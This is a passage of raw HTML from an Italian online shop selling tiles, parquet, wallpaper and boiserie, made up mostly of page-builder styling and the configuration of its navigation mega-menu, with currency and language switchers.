    <style>#html-body [data-pb-style=NNCK7JL]{display:none}#html-body [data-pb-style=FK9BYKP],#html-body [data-pb-style=RM99X97]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=FK9BYKP]{justify-content:center;display:flex;flex-direction:column}#html-body [data-pb-style=RM99X97]{align-self:stretch}#html-body [data-pb-style=C4UOQAT]{display:flex;width:100%}#html-body [data-pb-style=W3CTE27]{justify-content:center;display:flex;flex-direction:column;width:100%;align-self:stretch}#html-body [data-pb-style=HFSLJ5L],#html-body [data-pb-style=OAHCL7U],#html-body [data-pb-style=W3CTE27]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OAHCL7U]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=HFSLJ5L]{align-self:stretch}#html-body [data-pb-style=B0R2FTW]{display:flex;width:100%}#html-body [data-pb-style=DSD6GAR]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main" data-pb-style="NNCK7JL"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="FK9BYKP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="RM99X97"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="C4UOQAT"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W3CTE27"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><a tabindex="0" href="/promozioni">Promozioni</a></p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="OAHCL7U"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="HFSLJ5L"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="B0R2FTW"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DSD6GAR"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
}
</style>

</div></div></div></div></div></div></div>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
a.promozione {
    width: 100%;
    display: inline-block;
    position: relative;
    top: 15px;
    margin-right: 50px;
    color: #c29467 !important;
}
</style>

<a class="promozione" href="/contattaci">Richiedi preventivo</a></div></div>
</div>


    <div class="ammenu-robots-navigation">
        <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
            <ul aria-disabled="true" aria-hidden="true">
                <li class="category-item&#x20;nav-0" role="presentation"><a href="https://amomadesign.it/piastrelle" tabindex="-1" title="Piastrelle">Piastrelle</a><ul class="submenu"><li class="category-item&#x20;nav-0-0" role="presentation"><a href="https://amomadesign.it/piastrelle/gres-porcellanato-effetto-marmo" tabindex="-1" title="Gres&#x20;Porcellanato&#x20;Effetto&#x20;Marmo">Gres Porcellanato Effetto Marmo</a></li></ul></li><li class="category-item&#x20;nav-1" role="presentation"><a href="https://amomadesign.it/parquet" tabindex="-1" title="Parquet">Parquet</a></li><li class="category-item&#x20;nav-2" role="presentation"><a href="https://amomadesign.it/carte-da-parati" tabindex="-1" title="Carte&#x20;da&#x20;Parati">Carte da Parati</a></li><li class="category-item&#x20;nav-3" role="presentation"><a href="https://amomadesign.it/boiserie" tabindex="-1" title="Boiserie">Boiserie</a></li><li class="nav-4" role="presentation"><a href="https://amomadesign.it/brands" tabindex="-1" title="Brands">Brands</a></li><li class="nav-5" role="presentation"><a href="https://amomadesign.it/blog" tabindex="-1" title="Blog">Blog</a></li>            </ul>
        </nav>
    </div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Gres Porcellanato Effetto Marmo&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-554&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=IEVX6K8]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;IEVX6K8\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/piastrelle\/gres-porcellanato-effetto-marmo&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Piastrelle&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-553&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=BTIY0GA]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;BTIY0GA\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/piastrelle&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Parquet&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-570&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/parquet&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Carte da Parati&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-585&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/carte-da-parati&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Boiserie&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-593&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/boiserie&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Brands&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/brands&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Blog&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-3&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/blog&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:null,&quot;is_category&quot;:null,&quot;id&quot;:null,&quot;status&quot;:0,&quot;sort_order&quot;:null,&quot;content&quot;:null,&quot;url&quot;:null,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},
                            config: {&quot;is_hamburger&quot;:false,&quot;color_settings&quot;:{&quot;color_template&quot;:&quot;custom&quot;,&quot;main_menu_background&quot;:&quot;#ffffff&quot;,&quot;main_menu_background_hover&quot;:&quot;#ffffff&quot;,&quot;main_menu_text&quot;:&quot;#000000&quot;,&quot;main_menu_text_hover&quot;:&quot;f25929&quot;,&quot;submenu_background_color&quot;:&quot;#FFFFFF&quot;,&quot;submenu_background_image&quot;:&quot;&quot;,&quot;submenu_text&quot;:&quot;#000000&quot;,&quot;submenu_text_hover&quot;:&quot;#b98551&quot;,&quot;current_category_color&quot;:&quot;#cccccc&quot;,&quot;toggle_icon_color&quot;:&quot;#2d2d2d&quot;,&quot;hamburger_icon_color&quot;:&quot;#333333&quot;},&quot;mobile_menu_title&quot;:&quot;&quot;,&quot;mobile_menu_width&quot;:1024,&quot;welcome_message&quot;:{&quot;message&quot;:null},&quot;invitation_url&quot;:&quot;&quot;,&quot;hide_view_all_link&quot;:false,&quot;mobile_class&quot;:&quot;accordion&quot;,&quot;is_sticky&quot;:3,&quot;is_icons_available&quot;:&quot;desktop&quot;,&quot;animation_time&quot;:0.3,&quot;hamburger_animation&quot;:&quot;none&quot;},
                            children: [],
                            settings: {&quot;account&quot;:{&quot;is_logged_in&quot;:false,&quot;login&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s\/&quot;,&quot;create&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/create\/&quot;,&quot;logout&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/logout\/&quot;,&quot;account&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/&quot;},&quot;switcher&quot;:{&quot;current_code&quot;:&quot;it_id1&quot;,&quot;current_name&quot;:&quot;Italiano&quot;,&quot;current_store_id&quot;:&quot;1&quot;,&quot;items&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/it_id1\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vZmxhdmlrZXItcm9ja2luLTAwMTAxMDItcGlhc3RyZWxsYS0xMjB4MjgwLWdyZXkuaHRtbA~~\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/fr_id13\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/de_id18\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;}]},&quot;currency&quot;:{&quot;current_code&quot;:&quot;EUR&quot;,&quot;current_code_title&quot;:&quot;EUR&quot;,&quot;current_name&quot;:&quot;euro&quot;,&quot;id_modifier&quot;:&quot;nav&quot;,&quot;items&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro australiano&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;sterlina britannica&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro canadese&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;EUR\&quot;}}&quot;,&quot;name&quot;:&quot;euro&quot;,&quot;code&quot;:&quot;EUR&quot;,&quot;code_title&quot;:&quot;EUR&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;franco svizzero&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro statunitense&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;}]}},
                            links: [],
                            components: {&quot;ammenu_account_wrapper&quot;:{&quot;items&quot;:[{&quot;id&quot;:&quot;login&quot;,&quot;sort_order&quot;:&quot;10&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/sign_in&quot;,&quot;name&quot;:&quot;Accedi&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5pdC9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;create&quot;,&quot;sort_order&quot;:&quot;20&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/create_account&quot;,&quot;name&quot;:&quot;Crea un Account&quot;,&quot;url&quot;:&quot;https:\/\/amomadesign.it\/customer\/account\/create\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;settings&quot;,&quot;sort_order&quot;:&quot;50&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/settings&quot;,&quot;name&quot;:&quot;Help &amp; Settings&quot;,&quot;content_template&quot;:&quot;Amasty_MegaMenuLite\/account\/settings\/settings&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;currency&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/currency&quot;,&quot;name&quot;:&quot;Currency&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;EUR&quot;,&quot;name&quot;:&quot;euro&quot;,&quot;counter&quot;:&quot;EUR&quot;,&quot;elems&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro australiano&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;,&quot;id&quot;:&quot;AUD&quot;,&quot;counter&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;sterlina britannica&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;,&quot;id&quot;:&quot;GBP&quot;,&quot;counter&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro canadese&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;,&quot;id&quot;:&quot;CAD&quot;,&quot;counter&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;franco svizzero&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;,&quot;id&quot;:&quot;CHF&quot;,&quot;counter&quot;:&quot;CHF&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;dollaro statunitense&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;,&quot;id&quot;:&quot;USD&quot;,&quot;counter&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/amomadesign.it\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;}]}]},{&quot;id&quot;:&quot;language&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/language&quot;,&quot;name&quot;:&quot;Language&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;it_id1&quot;,&quot;name&quot;:&quot;Italiano&quot;,&quot;counter&quot;:&quot;it_id1&quot;,&quot;elems&quot;:[{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/en_id2\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5jb20vZmxhdmlrZXItcm9ja2luLTAwMTAxMDItcGlhc3RyZWxsYS0xMjB4MjgwLWdyZXkuaHRtbA~~\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;en_id2&quot;,&quot;name&quot;:&quot;English&quot;,&quot;id&quot;:&quot;en_id2&quot;,&quot;counter&quot;:&quot;en_id2&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/fr_id13\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5mci9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;fr_id13&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;,&quot;id&quot;:&quot;fr_id13&quot;,&quot;counter&quot;:&quot;fr_id13&quot;},{&quot;url&quot;:&quot;https:\/\/amomadesign.it\/stores\/store\/redirect\/___store\/de_id18\/uenc\/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9mbGF2aWtlci1yb2NraW4tMDAxMDEwMi1waWFzdHJlbGxhLTEyMHgyODAtZ3JleS5odG1s\/___from_store\/it_id1\/&quot;,&quot;code&quot;:&quot;de_id18&quot;,&quot;name&quot;:&quot;Deutsch&quot;,&quot;id&quot;:&quot;de_id18&quot;,&quot;counter&quot;:&quot;de_id18&quot;}]}]}],&quot;isVisible&quot;:true}]}},
                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
                     style="
                 background-color: &#x23;ffffff;
                 color: &#x23;000000;"
         >
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-553'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
